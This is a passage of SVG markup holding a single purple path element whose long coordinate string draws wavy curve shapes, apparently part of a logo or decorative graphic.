		<path fill="#822880" d="M246.6,93.3c1.8-0.4,3.6-0.7,5.4-0.8l-0.1-1.6c-9.1,0.7-18.3,5.3-26.5,7.8h0v0.6c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-2.8,0.8-5.4,1.3-7.9,1.3
			c-18,0.1-33.2-14.9-54.4-15c-6.8,0-10.9,1.3-16,3.1c-3.4,1.2-7.3,2.7-12.7,4.1c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2v0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.1c-2.6,0.7-5.5,1.4-8.9,2l0.1,0.7h0.3v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0h0l0.1,0.6v0c6.4-1.2,11.2-2.6,15.1-3.8c0-0.1,0-0.1,0-0.1c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1c2.7-0.9,4.9-1.7,7-2.4
			c5.1-1.8,8.9-3,15.5-3.1c20.4-0.1,35.5,14.9,54.4,15c3.6,0,7.3-0.9,11.2-2.2v-0.2c0,0-0.2,0-0.2,0v-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.4c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2v0.2c0,0,0,0.1,0,0.2c5.6-1.9,11.4-4.4,17.2-5.8
			c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0.1,0,0.1,0,0.2v0.4c0.1,0,0.3-0.1,0.4-0.1c0,0,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0L246.6,93.3
			C246.6,93.3,246.6,93.3,246.6,93.3z M185.5,91.7c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C185.5,91.5,185.5,91.7,185.5,91.7z M242.2,85.5c0,0.1,0,0.1,0,0.2h0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4v0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0,0,0.1c2.5-0.7,5-1.2,7.4-1.3l-0.1-1.6c-2,0.2-4.1,0.5-6.1,1c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-1.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v-0.6c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1
			c-0.7,0.2-1.5,0.4-2.2,0.6c0,0,0,0,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			C242.2,85.3,242.2,85.4,242.2,85.5z M239.9,87.3c0,0,0,0.1,0,0.1c0.1,0,0.2-0.1,0.3-0.1c0,0-0.1,0-0.1,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C239.7,87.3,239.9,87.3,239.9,87.3z M245.4,84.3c0,0,0.2,0,0.2,0v-0.2
			c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0.1,0,0.1,0C245.4,84.1,245.4,84.2,245.4,84.3z M224.3,131.8c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C224.3,132,224.3,131.8,224.3,131.8z M146.5,121.4c0,0,0,0.1,0,0.1
			C146.5,121.5,146.5,121.5,146.5,121.4c0.2,0,0.2,0,0.3,0c0,0-0.1,0-0.1,0C146.6,121.4,146.5,121.5,146.5,121.4z M146.5,119.8
			C146.5,119.8,146.5,119.8,146.5,119.8c0,0-0.1,0-0.2,0C146.4,119.9,146.4,119.9,146.5,119.8z M147.1,119.6c-0.1,0-0.1,0-0.2,0.1
			C146.9,119.7,147,119.7,147.1,119.6C147.1,119.6,147.1,119.6,147.1,119.6z M167.1,110.9C167.1,110.9,167.1,110.9,167.1,110.9
			c0,0-0.1,0-0.1,0C167,110.9,167,110.9,167.1,110.9z M166.7,110.7v-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.1c14.2,1.8,26,10.1,39,13.3h0.4c0,0,0,0.1,0,0.1
			c0.3,0.1,0.7,0.2,1,0.2c0-0.1,0-0.1,0-0.1c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c-14.8-3.1-28.5-14.1-46.7-14.1c-3,0-5.6,0.3-7.9,0.7c0,0,0,0,0,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.4v0.3c2.1-0.4,4.3-0.6,7.1-0.6c1.6,0,3.1,0.1,4.6,0.2
			C166.7,110.8,166.7,110.7,166.7,110.7z M210.5,132.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.4v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c0,0-0.1,0-0.1,0h-0.3c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.1,0-0.2,0v0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2v-0.2c0,0,0-0.1,0-0.1c-0.1,0-0.3-0.1-0.4-0.1c0,0,0,0,0,0
			c0,0.1,0,0.1,0,0.2h-0.4c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.1
			c-0.1,0-0.1,0-0.2-0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-12.7-4.1-25-12.4-40.6-12.8v0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.4c0,0,0,0,0,0
			c17.6,0.4,31.3,11.7,47.1,14.4v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C210.4,132.4,210.5,132.4,210.5,132.4z M149.9,120.2
			c0,0,0,0.1,0,0.1c3.6-1.2,7.1-1.9,12.1-1.9c0.2,0,0.4,0,0.6,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0c-5.6,0-9.4,0.9-13.4,2.2c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.4c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.1
			c0.3-0.1,0.5-0.2,0.8-0.3c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.6c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0V120c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0,0,0,0.2,0,0.2C150.1,120.3,149.9,120.2,149.9,120.2z
			 M148.5,119.2c0,0,0-0.1,0-0.2c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1C148.3,119.3,148.5,119.3,148.5,119.2z M147.9,121L147.9,121
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c-0.1,0-0.1,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.2
			C147.2,121.3,147.5,121.2,147.9,121z M146.7,120.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0C146.6,120.4,146.7,120.3,146.7,120.2z M211.3,132.8h-0.4
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.3,0,0.5,0.1,0.8,0.1V132.8z M145.7,120.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0
			C145.8,120,145.8,120,145.7,120.1z M224.1,130.6c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0.1-0.5,0.1C224,130.6,224.1,130.6,224.1,130.6z M231.8,121.8C231.7,121.9,231.7,121.9,231.8,121.8
			c0.1,0.1,0.1,0,0.2,0c0,0,0,0,0,0C231.9,121.8,231.8,121.8,231.8,121.8z M232,120.1c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0,0,0,0
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C232,120.2,232,120.1,232,120.1z M233.4,119.8c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			C233.4,120,233.4,119.8,233.4,119.8z M232.8,120.6c0,0,0,0.2,0,0.2h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2v-0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2H233
			C232.9,120.6,232.8,120.6,232.8,120.6z M228.5,123.1C228.5,123.1,228.6,123.1,228.5,123.1C228.6,123,228.5,123,228.5,123.1
			C228.5,123.1,228.5,123.1,228.5,123.1z M228.7,122.2h0.2v0.4c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0,0,0.1
			c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0.5-0.2,0.9-0.3,1.4-0.5c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.2v-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.4c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v-0.4
			c-0.4,0.1-0.8,0.3-1.2,0.4c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2v0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C228.6,122.3,228.7,122.2,228.7,122.2z M227.7,122.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C227.7,122.5,227.7,122.6,227.7,122.6z M229.9,121c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.1,0,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0.1,0,0.1,0,0.2v0.6c0,0,0,0,0,0
			c0.2-0.1,0.5-0.2,0.7-0.3h-0.5v-1c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2v-0.4h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1c-0.1,0-0.3,0.1-0.4,0.1v0.3c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.1,0
			c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0C229.9,120.9,230,121,229.9,121z M229.9,120.8
			C229.9,120.9,229.9,120.9,229.9,120.8C229.9,120.8,229.9,120.8,229.9,120.8C229.9,120.8,229.9,120.8,229.9,120.8z M234,119.6
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4v0.4h0.4v0.7
			c5.5-2,11.1-4,16.6-4.4l-0.1-1.6c-6.1,0.5-12.1,2.7-17.9,4.8V119.6z M236.6,127.8c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2-0.1
			c0-0.1,0-0.1,0-0.1C236.8,127.8,236.6,127.8,236.6,127.8z M237,127.8C237,127.8,237,127.9,237,127.8c0.1,0,0.1,0,0.2,0v-0.2
			c0,0-0.2,0-0.2,0C237,127.7,237,127.8,237,127.8z M236.1,126.4C236.2,126.4,236.2,126.4,236.1,126.4
			C236.2,126.4,236.2,126.4,236.1,126.4C236.2,126.4,236.2,126.4,236.1,126.4z M237.2,126.1c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1C237.3,126,237.3,126,237.2,126.1z M236.4,128C236.4,128,236.4,128.1,236.4,128c0.1,0,0.1,0,0.2,0
			C236.6,128.1,236.4,128,236.4,128z M236.4,127.8c0,0,0-0.2,0-0.2H236v0.6c0.1,0,0.1,0,0.2-0.1c0,0,0-0.1,0-0.1c0,0,0-0.2,0-0.2
			C236.2,127.8,236.4,127.9,236.4,127.8z M218.2,133c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2v-0.8h-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.3,0-0.6,0-1,0c-0.3,0-0.6,0-0.9,0c0,0,0,0.1,0,0.1
			c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0v0.4h-0.8c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.2c0.5,0,1,0,1.5,0c0,0,0.1,0,0.1,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c-0.1,0-0.1,0-0.2,0v0.2c0.3,0,0.7,0,1-0.1c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2C218,133,218.2,133,218.2,133z
			 M245.1,123.6C245.1,123.6,245.1,123.6,245.1,123.6c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C244.9,123.6,245.1,123.7,245.1,123.6z
			 M238.8,110.1c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C239,110.1,238.9,110,238.8,110.1z M234,120.8c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0-0.1,0-0.2C234.1,120.9,234,120.8,234,120.8z M239.8,111.1
			c4.1-1.4,8.1-2.5,12.2-2.8l-0.1-1.6c-4.7,0.4-9.5,1.8-14.1,3.4h0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.6c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2V111.1z
			 M225.1,138.6c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0,0,0-0.1c-0.2,0.1-0.4,0.1-0.6,0.2c0,0,0,0.1,0,0.1
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C225.1,138.4,225.1,138.6,225.1,138.6z M210.8,91.9C210.8,91.9,210.8,91.9,210.8,91.9
			C210.8,91.9,210.9,91.9,210.8,91.9C210.9,91.9,210.9,91.9,210.8,91.9z M225.9,123.9L225.9,123.9c0,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0
			c0.4-0.1,0.9-0.3,1.3-0.4h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.4
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2V123h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0V123
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1c-0.3,0.1-0.5,0.2-0.8,0.2
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.1,0-0.2c-2.7,0.8-5.4,1.2-7.8,1.2c-1.5,0-3-0.1-4.5-0.3c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0,0,0-0.1c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v0.6c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0h0.2v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.1,0,0.1c1.1,0.1,2.2,0.2,3.3,0.2c1.6,0,3.2-0.2,4.8-0.5v0v-0.2h0.4c0,0,0,0.1,0,0.1C223,124.7,224.5,124.3,225.9,123.9z
